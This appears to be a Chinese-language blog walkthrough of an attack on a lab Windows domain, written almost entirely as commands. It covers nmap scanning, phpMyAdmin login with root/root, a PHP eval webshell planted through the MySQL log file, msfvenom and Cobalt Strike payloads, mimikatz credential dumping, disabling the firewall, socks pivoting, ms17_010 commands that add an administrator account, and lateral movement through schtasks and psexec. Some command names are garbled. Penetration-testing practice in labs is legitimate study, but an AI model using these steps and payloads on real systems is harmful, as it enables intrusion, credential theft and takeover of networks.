Step 1>》信息收集
nmap 发现80、 3306
nmap -T4 -O 192.168.92.100
访问80端口
dirsearch(御剑)扫描
发现:/phpMyadmin
Step 2 》漏洞利用
1.弱口令
http://192.168.92.100/phpMyadmin
root/root 登录成功
2.getshell
select @@basedir //查绝对路径
into outfile 写马
select '<?php eval($_POST[cmd]);?>' into outfile 'C://绝对路径/shell.php';
FAILED

尝试 MySQL日志马
开启全局日志
SET Global_general_log='on' //开启
show variables like '%general%' //验证
set global general_log_file='绝对路径/log.php' //设置日志文件
写马:
select "<?php eval($_POST['cmd']);?>"
ANTSword连接马log.php

Step 3》yxcms漏洞
信息泄露 admin/123456
模板内写马
antSword 连接成功
------------------------------
Step 4》
msfvenom 生成马 shell.exe
use exploit/multi/handler #监听
./shell.exe //执行shell.exe
提权:
meterpreter>shell
whoami //为system权限
Step 5>
Cobalt strike
建立监听(beacon http)
生成 exe马cs-> attacks->packages->win Executable->x64->cs.exe
./cs.exe
---
sleep 1 #交互时间
Step 6》密码、信息收集
shell ipconfig
shell whoami
shell net config workstation
host->Access->Run mimikatz //获取pass
access->Elevate #账户提权
Step7 》 MSF->CS
sessions -i
exploit/windows/local/payload_inject
set session 1
CS getshell成功
sleep 1
--
Step 8》CS->MSF(监听7777)
new listener->foreign http(7777)
spawn->foreign/reverse_http(7777)
---
Step 9 》
socks 通过cs将msf带入内网
host->pivoting->socks sever->1080
setg Proxies socks4:192.168.92.130:1080
---------
--msf6->setg Proxies socks4:192.168.92.130:1080
use auxiliary/scanner/smb/smb_version
show options
set rhosts 192.168.52.0/24
set threads 64
run
内网开放445->盲猜ms17_010漏洞
Step 10》
内网信息收集
CS->
systeminfo //系统信息,发现4个补丁
net view
---
run post/windows/gather/enum_applications //安装软件信息
--
socks 反向代理
run post/multi/manage/autoroute
run autoroute -p
backgroud
use auxiliary/server/socks_proxy
set version 4a
set srvhost 127.0.0.1
run
jobs
利用MSF ARP模块扫描52网段
use post/windows/gather/arp_scanner
set rhost 192.168.52.0/24
set sessions 1
run
CS arp扫描
shell arp -a
----
->meterpreter->getsystem
whoami
netsh advfirewall set allprofiles state off #关闭防火墙
-
nmap vuln漏洞扫描
nmap --script-vuln 192.168.92.100
msf 辅助模块扫描-->search ms17_010
use 3
show options
set rhost 192.168.52.143
----
CS上利用目标机上的nmap (上传nmap.exe)对内网其他主机进行扫描
nmap --script-vuln 192.168.52.141
open port scan
Step 11>内网攻击
msf CS联动
use auxiliary/admin/smb/ms17_010_command
set command net user test test123 /add
run
set command net localgroup administrators test test123 /add
run
--23端口 telnet 服务上传漏洞,ms17_010 开启23端口telnet
set command sc config tlntsvr start=auto
run
set command net start telnet
run
set command netstat -an
run
--telnet连接
use auxiliary/scanner/telnet/telnet_login
set username test
set password test123
set rhost 192.168.52.138
run
----
ms08_068
socks 将 msf带入内网后利用ms08_068
use auxiliary/scanner/smb/smb_version
search ms08_067
use 0
run
SMB 远程桌面密码猜测:
use exploit/multi/handler
search smb_login
use 0
set rhosts 192.168.52.141
set smbpass test@123
set smbdomain god
set smbuser administrator
run
横向移动-----
msf-CS联动,在win7上连接C盘
meterpreter->shell
net use \\192.168.52.138\c$ 'test123' /user:"administrator"
dir \\192.168.52.138
copy c:\phpstudy\www\shell.exe \\192.168.52.138\c$
schtasks /create /tn "godunt" /tr C:\shell.exe /sc once /st 12:45 /S 192.168.52.138 /RU System /u administrator /p "test123"
---
CS->psexec 模块进行横向移动
new listener->becon SMB->save
host->jump->psexec->
administrator
test123
god.org
beacon smb
administrator * via 192.168.92.100@3756
lunch


发表评论 取消回复